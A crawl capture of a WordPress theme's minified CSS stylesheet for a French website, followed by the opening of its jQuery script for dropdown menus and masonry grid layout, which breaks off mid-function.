.wpcf7-submit{width:100%;}.tooltip.in{margin-top:-5px;opacity:1;filter:alpha(opacity=100);transition:opacity linear 0.6s, margin 0.4s linear;}.tooltip .tooltip-inner{padding:15px;background-color:rgba(255,255,255,0.8);}.tooltip.bottom .tooltip-arrow,.tooltip.bottom-left .tooltip-arrow,.tooltip.bottom-right .tooltip-arrow{border-bottom-color:rgba(255,255,255,0.8);}.tooltip.left .tooltip-arrow{border-left-color:rgba(255,255,255,0.8);}.tooltip.right .tooltip-arrow{border-right-color:rgba(255,255,255,0.8);}.tooltip.top .tooltip-arrow,.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow{border-top-color:rgba(255,255,255,0.8);}.tooltip-light .tooltip .tooltip-inner{background-color:#fefefe;color:#8d9095;padding:10px;}.tooltip-light.bottom .tooltip-arrow,.tooltip-light.bottom-left .tooltip-arrow,.tooltip-light.bottom-right .tooltip-arrow{border-bottom-color:#fefefe !important;}.tooltip-light.left .tooltip-arrow{border-left-color:#fefefe !important;}.tooltip-light.right .tooltip-arrow{border-right-color:#fefefe !important;}.tooltip-light.top .tooltip-arrow,.tooltip-light.top-left .tooltip-arrow,.tooltip-light.top-right .tooltip-arrow{border-top-color:#fefefe !important;}.ls-fullwidth .ls-nav-prev,.ls-fullwidth .ls-nav-next{background:none !important;background-color:rgba(0,0,0,0.4) !important;width:32px !important;height:80px !important;border-radius:2px !important;margin-top:-40px !important;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;}.ls-fullwidth .ls-nav-prev:before,.ls-fullwidth .ls-nav-next:before{display:inline-block;padding:28px 0 0 11px;font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;*margin-right:.3em;font-size:22px;color:white;content:'\f104';}.ls-fullwidth .ls-nav-prev:hover,.ls-fullwidth .ls-nav-next:hover{-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;background-color:rgba(179,40,40,0.9) !important;}.ls-fullwidth .ls-nav-next:before{content:'\f105';padding:28px 0 0 12px !important;}.page .row.vc_row-fluid,.post .row.vc_row-fluid{margin-left:0px;margin-right:0px;}.main .page .row.vc_row-fluid .container,.main .post .row.vc_row-fluid .container{max-width:100% !important;padding-left:0px;padding-right:0px;}.white_headings h1,.white_headings h2,.white_headings h3,.white_headings h4{color:white;}.white_headings .bottom_bar::after{background-color:white !important;}.max_width{width:100% !important;padding-left:0px;padding-right:0px;}.border_bottom{border-bottom:1px solid #dde4e6;}.border_top{border-top:1px solid #dde4e6;}.background_header_top{background-color:#fff !important;}.background_dropdown_menu{background-color:#fff !important;}.background_general{background-color:#fff !important;}.background_secondary{background-color:#ecf0f1 !important;}.background_footer_top{background-color:#fff !important;}.background_footer_bottom{background-color:#fff !important;}.background_link{background-color:#b32828 !important;}.background_link_active{background-color:#c93634 !important;}.wpb_image_grid_ul{margin:0 auto !important;}.callus_box_1{background:url(https://www.afc.fr/wp-content/themes/liquida/library/images/patterns/pattern5.png) repeat fixed;}.callus_box_1 h1{color:#e8e8e8 !important;text-shadow:0px 4px 3px rgba(0,0,0,0.4), 0px 8px 13px rgba(0,0,0,0.1), 0px 18px 23px rgba(0,0,0,0.1);}.callus_box_1 h3,.callus_box_1 h5,.callus_box_1 p{color:#828282 !important;}.callus_box_1 h2{color:white !important;}.callus_box_1 h4{color:#b5b5b5 !important;font-weight:700;text-shadow:2px 2px 3px rgba(0,0,0,0.2);}.contact_box_1{font-size:2em;margin-bottom:30px;}.contact_box_1 i.icon-stack-base{color:#b32828;}.icon_box_1 h2{margin-top:-1px;}.icon_box_1 .wpb_content_element span.icon-container{position:relative;overflow:hidden;}.icon_box_1 .wpb_text_column{position:relative;overflow:hidden;padding:0 15px;border-left:1px solid #dde4e6;}@-webkit-keyframes htwoo_appear{0%{-webkit-transform:scale(0.5);opacity:0.1;}100%{-webkit-transform:scale(1);opacity:1;}}@-moz-keyframes htwoo_appear{0%{-moz-transform:scale(0.5);opacity:0.1;}100%{-moz-transform:scale(1);opacity:1;}}@-o-keyframes htwoo_appear{0%{-o-transform:scale(0.5);opacity:0.1;}100%{-o-transform:scale(1);opacity:1;}}@keyframes htwoo_appear{0%{transform:scale(0.5);opacity:0.1;}100%{transform:scale(1);opacity:1;}}@-webkit-keyframes h2o_pop_small{0%{-webkit-transform:rotate(-175deg) scale(0.2);}100%{-webkit-transform:rotate(0deg) scale(1);}}@-moz-keyframes h2o_pop_small{0%{-moz-transform:rotate(-175deg) scale(0.2);}100%{-moz-transform:rotate(0deg) scale(1);}}@-o-keyframes h2o_pop_small{0%{-o-transform:rotate(-175deg) scale(0.2);}100%{-o-transform:rotate(0deg) scale(1);}}@keyframes h2o_pop_small{0%{transform:rotate(-175deg) scale(0.2);}100%{transform:rotate(0deg) scale(1);}}@-webkit-keyframes bar-width{0%{width:0%;}100%{width:100%;}}@-moz-keyframes bar-width{0%{width:0%;}100%{width:100%;}}@-o-keyframes bar-width{0%{width:0%;}100%{width:100%;}}@keyframes bar-width{0%{width:0%;}100%{width:100%;}}@-webkit-keyframes fade-in{from{opacity:0;}to{opacity:1;}}@-moz-keyframes fade-in{from{opacity:0;}to{opacity:1;}}@-o-keyframes fade-in{from{opacity:0;}to{opacity:1;}}@keyframes fade-in{from{opacity:0;}to{opacity:1;}}@-webkit-keyframes toRightFromLeft{49%{-webkit-transform:translate(100%);}50%{opacity:0;-webkit-transform:translate(-100%);}51%{opacity:1;}}@-moz-keyframes toRightFromLeft{49%{-moz-transform:translate(100%);}50%{opacity:0;-moz-transform:translate(-100%);}51%{opacity:1;}}@keyframes toRightFromLeft{49%{transform:translate(100%);}50%{opacity:0;transform:translate(-100%);}51%{opacity:1;}}.icon{position:relative;overflow:hidden;text-align:center;}.icon i{opacity:0;position:absolute;top:50%;left:50%;font-size:22px;padding:18px 15px 12px;width:60px;height:60px;margin-top:-30px;margin-left:-30px;color:white;border:1px solid #b32828;border-radius:50%;display:inherit;background-color:rgba(179,40,40,0.8);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;}.icon i.fullscreen-icon{background:url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2233px%22%20height=%2233px%22%20viewBox=%220%200%2033%2033%22%20enable-background=%22new%200%200%2033%2033%22%20fill=%22white%22%20xml:space=%22preserve%22%3E%3Crect%20x=%2215%22%20width=%223%22%20height=%2233%22/%3E%3Crect%20y=%2215%22%20width=%2233%22%20height=%223%22/%3E%3C/svg%3E");background-size:30px auto;border:none;padding:0px;width:30px;height:30px;margin-top:-15px;margin-left:-15px;opacity:0;border-radius:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;}.icon:hover i,.icon.hover i{opacity:1;}.blur{position:relative;overflow:hidden;background-color:white;}.blur img{-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;}.blur:hover img,.blur.hover img{opacity:0.50;clip:rect(top,offset of right clip from left side,offset of bottom from top,left);filter:blur(3px);-webkit-filter:blur(3px);-moz-filter:blur(3px);-o-filter:blur(3px);-ms-filter:blur(3px);filter:url([data-uri]#blur);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='3');-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;}.grow{position:relative;overflow:hidden;}.grow:hover img{-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;-webkit-transform:scale(1.10);-moz-transform:scale(1.10);-ms-transform:scale(1.10);transform:scale(1.10);-o-transform:scale(1.10);}span.like-footer-button{border:1px solid #dde4e6;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 1s;-moz-transition:all 1s;transition:all 1s;}span.like-footer-button i{-webkit-transition:all 2s;-moz-transition:all 2s;transition:all 2s;}span.like-footer-button i:hover{color:white;}span.like-footer-button i:hover:before{-webkit-animation:toRightFromLeft 0.6s forwards;-moz-animation:toRightFromLeft 0.6s forwards;-o-animation:toRightFromLeft 0.6s forwards;animation:toRightFromLeft 0.6s forwards;}span.facebook:hover{background-color:#3b5998;border:1px solid #839ccf;}span.flickr:hover{background-color:#fe0883;border:1px solid #ff87c3;}span.dribbble:hover{background-color:#ea4c88;border:1px solid #f7bed4;}span.pinterest:hover{background-color:#d3172f;border:1px solid #f07988;}span.foursquare:hover{background-color:#8fd400;border:1px solid #c8ff55;}span.google-plus:hover{background-color:#c63d2d;border:1px solid #e5978d;}span.instagram:hover{background-color:#4e433c;border:1px solid #958175;}span.linkedin:hover{background-color:#4875b4;border:1px solid #a2b9da;}span.tumblr:hover{background-color:#2b4964;border:1px solid #588ab7;}span.twitter:hover{background-color:#3cf;border:1px solid #b3ecff;}span.vimeo-square:hover{background-color:#1bb6ec;border:1px solid #91dcf6;}span.youtube:hover{background-color:#f33;border:1px solid #ffb3b3;}.like-select-primary .form-control{display:block;padding-left:12px !important;border:1px solid #b32828 !important;color:white !important;text-transform:uppercase;background-color:#b32828 !important;}.like-select-primary .open .form-control{border-bottom-right-radius:0;border-bottom-left-radius:0;}.like-select-primary .btn.dropdown-toggle{padding:7px 12px;border-top-left-radius:0;border-bottom-left-radius:0;border:none;position:absolute;right:0;top:0;}.like-select-primary .dropdown-menu{background-color:#891f1f;box-shadow:none !important;text-transform:uppercase;color:white;margin-top:0px;border:0;border-radius:0 0 3px 3px;max-width:100%;width:100%;padding-top:0;}.like-select-primary .dropdown-menu li{margin-top:0;margin-bottom:0;border-top:1px solid #b32828;}.like-select-primary .dropdown-menu li:first-child{border-top:1px solid #891f1f;}.like-select-primary .dropdown-menu li.divider{border-top:0 !important;}.like-select-primary .dropdown-menu li.divider + li{border-top:0 !important;}.like-select-primary .dropdown-menu a{color:white;font-weight:400;padding:6px 12px !important;}.like-select-primary .dropdown-menu a:hover{background-color:#b32828 !important;color:white;background-image:none;}.widget{position:relative;}.widget .widgettitle{color:#1c1c1c;padding-bottom:1em;}.widget ul{padding-left:0px;}.widget ul a{color:#8d9095;}.widget ul a:hover{color:#b32828;}.widget.widget_recent_comments ul li,.widget.widget_categories ul li,.widget.widget_recent_entries ul li,.widget.widget_nav_menu ul li,.widget.widget_latest_tweets_widget ul li,.widget.widget_pages ul li,.widget.widget_meta ul li,.widget.widget_archive ul li{position:relative;list-style:none;margin:0;padding:7px 0 7px 20px;}.widget.widget_recent_comments ul li:before,.widget.widget_categories ul li:before,.widget.widget_recent_entries ul li:before,.widget.widget_nav_menu ul li:before,.widget.widget_latest_tweets_widget ul li:before,.widget.widget_pages ul li:before,.widget.widget_meta ul li:before,.widget.widget_archive ul li:before{position:absolute;left:0px;color:#b5b7ba;content:'\f10c';font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;*margin-right:.3em;}.widget.widget_latest_tweets_widget ul li,.widget.widget_recent_comments ul li{float:left;padding:10px 0 10px 36px;color:#8d9095;width:100%;border-bottom:1px solid;border-bottom-color:rgba(198,200,202,0.4);font-size:13px;}.widget.widget_latest_tweets_widget ul li:before,.widget.widget_recent_comments ul li:before{position:absolute;left:0px;font-size:28px;line-height:28px;margin-top:4px;float:left;color:#c6c8ca;content:'\f086';}.widget.widget_latest_tweets_widget ul li:first-child,.widget.widget_recent_comments ul li:first-child{border-top:0;padding-top:0;}.widget.widget_latest_tweets_widget ul li:last-child,.widget.widget_recent_comments ul li:last-child{border-bottom:0;}.widget.widget_latest_tweets_widget ul li a,.widget.widget_recent_comments ul li a{float:left;width:100%;color:#1c1c1c;font-weight:400;font-size:14px;}.widget.widget_latest_tweets_widget ul li a:hover,.widget.widget_recent_comments ul li a:hover{color:#b32828;}.widget.widget_latest_tweets_widget ul li:before{content:'\f099';font-size:32px;}.widget.widget_latest_tweets_widget ul li a{color:#b32828;}.widget.widget_latest_tweets_widget ul li p.tweet-text{margin:0;}.widget.widget_latest_tweets_widget ul li p.tweet-text a{font-size:0.8em;}.widget.widget_latest_tweets_widget ul li a.user{color:#1c1c1c;font-weight:700;}.widget.widget_latest_tweets_widget ul li p.tweet-details{text-align:right;margin:0;}.widget.widget_latest_tweets_widget ul li p.tweet-details time{font-size:0.8em;color:#1c1c1c;}.widget.widget_categories ul li:before{content:'\f055';color:#b32828;}.widget.widget_recent_entries ul li:before{content:'\f044';}.widget.widget_nav_menu ul li:before{content:'\f101';}.widget.widget_nav_menu ul ul li{margin-left:0;}.widget.widget_nav_menu ul ul li:before{content:'\f105';}.widget.widget_search form{position:relative;}.widget.widget_search .form-control{padding-right:40px;}.widget.widget_search [type="submit"]{font-size:18px;position:absolute;right:1px;top:1px;color:#b32828;background-color:transparent;}.widget.widget_search [type="submit"]:hover{color:#8d9095;}.widget.widget_featured_posts li{overflow:hidden;display:table;clear:both;margin:10px 0;padding:0;}.widget.widget_featured_posts li:before{display:none !important;}.widget.widget_featured_posts li .post_image_widget{margin-right:20px;float:left;border-radius:50%;box-shadow:1px 1px 1px rgba(0,0,0,0.2);}.widget.widget_featured_posts li .post_image_widget img{border-radius:50%;}.widget.widget_featured_posts li .post_image_widget img:hover{opacity:0.8;}.widget.widget_featured_posts li .fullscreen-icon{background-size:20px auto !important;width:20px !important;height:20px !important;margin-top:-10px;margin-left:-10px;}.widget.widget_featured_posts li .post_widget{display:table-cell;vertical-align:middle;}.widget.widget_featured_posts li time{display:block;clear:both;color:#1c1c1c;font-size:0.9em;}.widget.widget_featured_posts li span{display:block;clear:both;}.widget.widget_archive select,.widget.widget_categories select{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#717171;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:3px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;-moz-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;}.widget.widget_archive select:focus,.widget.widget_categories select:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);}.widget.widget_archive select:-moz-placeholder,.widget.widget_categories select:-moz-placeholder{color:#b5b5b5;}.widget.widget_archive select::-moz-placeholder,.widget.widget_categories select::-moz-placeholder{color:#b5b5b5;opacity:1;}.widget.widget_archive select:-ms-input-placeholder,.widget.widget_categories select:-ms-input-placeholder{color:#b5b5b5;}.widget.widget_archive select::-webkit-input-placeholder,.widget.widget_categories select::-webkit-input-placeholder{color:#b5b5b5;}.widget.widget_archive select[disabled],.widget.widget_archive select[readonly],fieldset[disabled] .widget.widget_archive select,.widget.widget_categories select[disabled],.widget.widget_categories select[readonly],fieldset[disabled] .widget.widget_categories select{cursor:not-allowed;background-color:#fff;}textarea.widget.widget_archive select,textarea.widget.widget_categories select{height:auto;}.widget.widget_calendar div#calendar_wrap{border:1px solid #dde4e6;border-radius:3px;}.widget.widget_calendar table{width:100%;margin-bottom:0;}.widget.widget_calendar table thead > tr > th{border-bottom:1px solid #dde4e6;}.widget.widget_calendar caption{font-weight:bold;margin:10px 0;text-transform:uppercase;}.widget.widget_calendar tr{border-top:1px solid #dde4e6;border-bottom:1px solid #dde4e6;text-align:center !important;}.widget.widget_calendar th{text-align:center;}.widget.widget_calendar tr:last-child{border-bottom:none;}.widget.widget_calendar td{text-align:center;padding:8px 0;border-top:1px solid #dde4e6;}.widget.widget_contact_info span{clear:both;color:#1c1c1c;}.widget.widget_contact_info p{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #dde4e6;}.widget.widget_tag_cloud a,.widget.widget_product_tag_cloud a{display:inline-block;padding:4px 10px;margin-right:7px;margin-bottom:7px;color:#8d9095;text-decoration:none;text-transform:lowercase;border:1px solid #dde4e6;font-size:1em !important;-webkit-transition:all 0.6s;-moz-transition:all 0.6s;transition:all 0.6s;border-radius:2px;}.widget.widget_tag_cloud a:hover,.widget.widget_product_tag_cloud a:hover{border:1px solid #b32828;color:#b32828;}.widget.widget_cool_archives ul > li{margin:0 !important;padding:0 !important;}.widget.widget_cool_archives ul > li:before{display:none;}.footer-top .hometitle,.footer-bottom .hometitle{border-bottom:1px solid #dde4e6;}.footer-top .hometitle span,.footer-bottom .hometitle span{font-weight:700;text-transform:uppercase;}.footer-top h1,.footer-top h2,.footer-top h3,.footer-top .hometitle span,.footer-top .widget_featured_posts li time,.footer-top .widget_contact_info span,.footer-bottom h1,.footer-bottom h2,.footer-bottom h3,.footer-bottom .hometitle span,.footer-bottom .widget_featured_posts li time,.footer-bottom .widget_contact_info span{color:#b11212;}.footer-top{background-color:#fff;border-top:1px solid #dde4e6;}.footer-top .container{padding-top:60px;padding-bottom:30px;}.footer-top .widget p,.footer-top .widget ul li{color:#8d9095;}.footer-top .widget ul li:before{color:#c6c8ca;}.footer-top .widget a{color:#747474;}.footer-top .widget a:hover{color:#8e8e8e;}.footer-top .widget strong,.footer-top .widget i{color:#b32828;}.footer-top .widget.widget_tag_cloud a,.footer-top .widget.widget_product_tag_cloud a{color:#8d9095;border:1px solid #dde4e6;}.footer-top .widget.widget_tag_cloud a:hover,.footer-top .widget.widget_product_tag_cloud a:hover{border:1px solid #bb2a2a;color:#b5b7ba;}.footer-top .widget.widget_contact_info span{color:#b11212;}.footer-top .widget.widget_contact_info p{border-bottom:1px solid;border-bottom-color:rgba(198,200,202,0.4);}.footer-top .widget.widget_latest_tweets_widget ul li{border-bottom:1px solid;border-bottom-color:rgba(198,200,202,0.4);}.footer-top .widget.widget_calendar div#calendar_wrap{border:1px solid #dde4e6;}.footer-top .widget.widget_calendar table thead > tr > th{border-top:1px solid #dde4e6;border-bottom:1px solid #dde4e6;}.footer-top .widget.widget_calendar td{border-top:1px solid #dde4e6;color:#8d9095;}.footer-bottom{color:#8d9095;background-color:#fff;border-top:1px solid #dde4e6;}.footer-bottom .container{padding-top:15px;padding-bottom:15px;display:table;}.footer-bottom .container p{font-size:0.9em;color:#8d9095;}.footer-bottom .container .loguito{padding-top:12px;text-align:center;}.footer-bottom .container .copyright{padding-top:14px;text-align:center;color:#8d9095;}.footer-bottom .container .social{text-align:center;padding-top:2px;}.footer-bottom .container .social a{margin-left:15px;display:inline-block;}.footer-bottom .container .social span.like-footer-button{font-size:1.5em;color:#8d9095;border:1px solid #d9d9d9;}.btn-totop{position:fixed;bottom:30px;right:30px;background-color:rgba(0,0,0,0.5);border:1px solid black;opacity:0.7;color:#fff;width:60px;height:60px;font-size:12px;padding:16px;-webkit-transition:all 0.6s;-moz-transition:all 0.6s;transition:all 0.6s;border-radius:50%;}.btn-totop:hover,.btn-totop:focus{color:#b32828;border:1px solid #b32828;background-color:transparent;opacity:1;}@media (min-width: 480px){.woocommerce .grid_2 .post,.woocommerce .grid_2 .product,.woocommerce .grid_3 .post,.woocommerce .grid_3 .product,.woocommerce .grid_4 .post,.woocommerce .grid_4 .product,.post_related .grid_2 .post,.post_related .grid_2 .product,.post_related .grid_3 .post,.post_related .grid_3 .product,.post_related .grid_4 .post,.post_related .grid_4 .product{display:inline-block !important;float:left !important;position:relative !important;width:50% !important;margin:0 !important;margin-bottom:30px !important;padding:0px 15px !important;word-spacing:normal !important;}}@media (min-width: 768px){.pagination ul{text-align:left;border:none;margin-bottom:0;}.navbar{background:transparent !important;}.nav .caret{float:none;}.header-top .callus,.header-top .phone,.header-top .email,.header-top .adress{float:left;text-align:left;display:inline-block;}.header-top .share{float:right;text-align:right;}.navbar-collapse{padding:0;}.navbar-collapse .nav > li,.navbar-collapse .nav > li:first-child{border:none;}.navbar-nav{float:right;}.navbar-nav > li{background:transparent;}.navbar-nav > li > a{padding:35px 0;font-weight:700;font-size:1em;}.navbar-nav > li > a:hover,.navbar-nav > li > a:focus,.navbar-nav > li.active > a,.navbar-nav > .active > a,.navbar-nav > .active > a:hover,.navbar-nav > .active > a:focus{background:none !important;box-shadow:inset 0 2px 0 0 #b32828;-webkit-transition:all .5s;-moz-transition:all .5s;transition:all .5s;}.navbar-nav .dropdown-menu{margin-top:-2px;border:0;border-top:2px solid #b32828;}.navbar-nav .dropdown-menu li.dropdown-header{font-size:13px;}.navbar-nav .dropdown-menu li  a{padding:5px 20px;}.navbar-nav .dropdown-menu{background-color:#fff;box-shadow:0px 2px 50px 0px rgba(0,0,0,0.2);background-color:rgba(255,255,255,0.9);}.navbar-nav .dropdown-menu li a{color:#1c1c1c;-webkit-transition:background-color 0.4s linear;-moz-transition:background-color 0.4s linear;transition:background-color 0.4s linear;}.navbar-nav .dropdown-menu li a:hover{color:white;}.navbar-nav .dropdown-menu li.divider{background-color:#fff;opacity:1;}.navbar-nav .dropdown-menu li.dropdown-header{border:none;color:#030303;color:#8e8e8e;}.scroll .header-bottom .navbar-nav > li > a{padding-top:20px;padding-bottom:20px;}.scroll .header-bottom .rt_show_search{margin-top:10px;margin-bottom:10px;}.nav-blog{text-align:left;}.breadcrumbs{height:60px;border-left:1px solid rgba(255,255,255,0.4);}.gradient_bg{background-image:none, -moz-linear-gradient(top,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 5px,rgba(255,255,255,0.86) 10px,rgba(255,255,255,0.9) 20px,rgba(255,255,255,0.94) 30px,rgba(255,255,255,0.98) 50px,rgba(255,255,255,0.99) 60px,#fff 70px);background-image:none, -webkit-gradient(linear,left top,left top,color-stop(0%,rgba(255,255,255,0)),color-stop(100%,#fff));background-image:none, -webkit-linear-gradient(bottom,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 5px,rgba(255,255,255,0.86) 10px,rgba(255,255,255,0.9) 20px,rgba(255,255,255,0.94) 30px,rgba(255,255,255,0.98) 50px,rgba(255,255,255,0.99) 60px,#fff 70px);background-image:none, -o-linear-gradient(bottom,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 5px,rgba(255,255,255,0.86) 10px,rgba(255,255,255,0.9) 20px,rgba(255,255,255,0.94) 30px,rgba(255,255,255,0.98) 50px,rgba(255,255,255,0.99) 60px,#fff 70px);background-image:none, -ms-linear-gradient(bottom,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 5px,rgba(255,255,255,0.86) 10px,rgba(255,255,255,0.9) 20px,rgba(255,255,255,0.94) 30px,rgba(255,255,255,0.98) 50px,rgba(255,255,255,0.99) 60px,#fff 70px);background-image:none, linear-gradient(to top,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 5px,rgba(255,255,255,0.86) 10px,rgba(255,255,255,0.9) 20px,rgba(255,255,255,0.94) 30px,rgba(255,255,255,0.98) 50px,rgba(255,255,255,0.99) 60px,#fff 70px);}.layerslider .container{padding:0 !important;}.layerslider.transparent  .ls-wp-container{margin-top:-60px !important;margin-bottom:-60px !important;z-index:1;}.layersilderbottom{position:relative;height:60px;z-index:2;}.layersilderbottom,.gradient_bg_inverse{background-image:none, -moz-linear-gradient(bottom,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 5px,rgba(255,255,255,0.86) 10px,rgba(255,255,255,0.9) 20px,rgba(255,255,255,0.94) 30px,rgba(255,255,255,0.98) 50px,rgba(255,255,255,0.99) 60px,#fff 70px);background-image:none, -webkit-gradient(linear,left bottom,left bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(100%,#fff));background-image:none, -webkit-linear-gradient(top,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 5px,rgba(255,255,255,0.86) 10px,rgba(255,255,255,0.9) 20px,rgba(255,255,255,0.94) 30px,rgba(255,255,255,0.98) 50px,rgba(255,255,255,0.99) 60px,#fff 70px);background-image:none, -o-linear-gradient(top,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 5px,rgba(255,255,255,0.86) 10px,rgba(255,255,255,0.9) 20px,rgba(255,255,255,0.94) 30px,rgba(255,255,255,0.98) 50px,rgba(255,255,255,0.99) 60px,#fff 70px);background-image:none, -ms-linear-gradient(top,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 5px,rgba(255,255,255,0.86) 10px,rgba(255,255,255,0.9) 20px,rgba(255,255,255,0.94) 30px,rgba(255,255,255,0.98) 50px,rgba(255,255,255,0.99) 60px,#fff 70px);background-image:none, linear-gradient(to bottom,rgba(255,255,255,0.75) 0px,rgba(255,255,255,0.8) 5px,rgba(255,255,255,0.86) 10px,rgba(255,255,255,0.9) 20px,rgba(255,255,255,0.94) 30px,rgba(255,255,255,0.98) 50px,rgba(255,255,255,0.99) 60px,#fff 70px);}.post_image_left{position:relative;overflow:hidden;float:left;margin:0px 30px 0 0;width:auto;}.comment-container.name{width:50%;padding-right:15px;}.comment-container.email{width:50%;float:right;padding:0;}.not-found{font-size:22em;line-height:1em;}footer .footer-bottom .container .copyright,footer .footer-bottom .container .loguito{text-align:left;}footer .footer-bottom .container .social{text-align:right;}}@media (min-width: 782px){body.admin-bar.responsive-yes .navbar-fixed-top{top:32px;}}@media (min-width: 992px){.posts.right{margin-right:-250px;width:100%;float:left;}.posts.right .content{margin-right:280px;padding-right:30px;border-right:1px solid #dde4e6;}.posts.left{margin-left:-250px;width:100%;float:right;}.posts.left .content{margin-left:280px;padding-left:30px;border-left:1px solid #dde4e6;}.sidebar{width:250px;float:right;}.woocommerce .grid_3 .post,.woocommerce .grid_3 .product,.post_related .grid_3 .post,.post_related .grid_3 .product{width:33.333% !important;}.woocommerce .grid_4 .post,.woocommerce .grid_4 .product,.post_related .grid_4 .post,.post_related .grid_4 .product{width:25% !important;}.navbar-nav > li > a{padding:35px 0px 35px 15px;font-size:1.1em;}.header-top .share{display:inherit;}.header-top .sharespan{font-size:14px;border:1px solid ;height:30px;width:30px;border-radius:50%;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;}.header-top .sharespan:hover{color:#fff;border:none;border-width:1px;}.header-bottom .rt_show_search{display:inherit;float:right;margin:25px 0 25px 15px;width:40px;height:40px;background-color:#b32828;color:#fff;font-size:15px;padding:0px;border-radius:50%;}.header-bottom .rt_show_search:hover{color:#363636;}}@media (max-width: 480px){.wpb_layerslider_element{margin:0px !important;}h2.title{font-size:1.3em;}.post_info_bottom .author{display:none;}.isotope-item{width:100% !important;}.isotope-item img{width:100% !important;}li.post_content img{width:100% !important;height:auto !important;}.icon-container{margin-bottom:15px;}div.product div.images,div.product div.summary{width:100% !important;}}.old-ie .navbar{border-bottom:1px solid #dde4e6;}.old-ie .navbar-nav > li > a:after,.ie9 .navbar-nav > li > a:after{display:none;}.old-ie .gradient_bg,.old-ie .layersilderbottom,.old-ie .gradient_bg_inverse,.ie9 .gradient_bg,.ie9 .layersilderbottom,.ie9 .gradient_bg_inverse{background-image:none;background:#fff;}h1.callus{color:#333333;font-size:13px;line-height:normal;margin:0;}.tel-menu{display:none!important;}.tel-menu a{font-weight:bold!important;padding-right:15px;}.scroll .tel-menu{display:block!important;}span.like-footer-button{border-radius:0;}.header-bottom .navbar-brand img{height:75px;}.scroll .navbar-brand img{height:30px;}.navbar-nav li a{padding:55px 9px 25px;font-size:12px;font-weight:400;}.old-ie .navbar-nav li a{font-size:12px;}.header-bottom .rt_show_search{height:35px;margin:45px 0 25px 15px;width:35px;}.hometitle-h2{font-weight:300;font-size:32px;letter-spacing:-1px;padding:15px 0;}.footer-top .hometitle,.footer-top .hometitle span{border:none;font-family:Open Sans;font-size:26px;font-weight:300;letter-spacing:-1px;text-transform:none;}.home-widget{padding-bottom:65px;}.grey-border{border:1px solid #d1d1d1;}.red-button{display:inline-block;background:url(../images/arrow-right-white.png) 3px 6px no-repeat #b32828;height:27px;line-height:27px;padding:0 10px 0 20px;color:#fff;}.red-button:hover{opacity:0.7;}.footer-top .widget a.red-button{color:#fff;}.footer-top .widget strong,.footer-top .widget i{color:#343434;}.footer-bottom a{color:#747474;text-decoration:underline;}.nav-blog{background-position:center center;}.nav-blog h1{font-size:2.5em;padding-top:13px;}.home .vc_responsive{margin-bottom:0;}@media (max-width: 800px){.navbar-nav li a{padding:5px;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.afc.fr/wp-content/themes/liquida/library/js/scripts.js
body_size: 2506
content:
jQuery(document).ready(function($) {

	// USE STRICT
	"use strict";
	
	// dropdown menu open
	$('.dropdown').on('show.bs.dropdown', function(e){
		$(this).find('.dropdown-menu').first().stop(true, true).slideDown();
	});
	
	// dropdown menu close
	$('.dropdown').on('hide.bs.dropdown', function(e){
		$(this).find('.dropdown-menu').first().stop(true, true).fadeOut();
	});
	
	// onmouseover support
   $('body.dropdownhover .dropdown').hover(function() {
        $(this).addClass('open');
    }, function() {
        $(this).removeClass('open');
    });
	
	// liquida cool archive
	$('.like-select-primary .dropdown-toggle').click(function() { $(this).next('.dropdown-menu').slideToggle(300); }); 

	// masonry templates
	if($.fn.masonry) {
	
		var container = $('.content.masonry_2,.content.masonry_3,.content.masonry_4,.content.grid_2,.content.grid_3,.content.grid_4');

		var layout = container.data('layout');
				
		var width = container.width();
			
		var gutter = 30;
					
		container.imagesLoaded( function(){
		
		container.stop().animate({opacity:1},500);
				
		container.masonry({
		itemSelector : '.post',
		gutterWidth: gutter,
		isAnimated: true,
		columnWidth: function(containerWidth) {

				if($(window).width() < 481) {
				
					var columns = 1;
				
				} else if ($(window).width() < 769) {
				
					var columns = 2;
				
				} else {
				
					var columns = container.data('columns');
					
				}
				
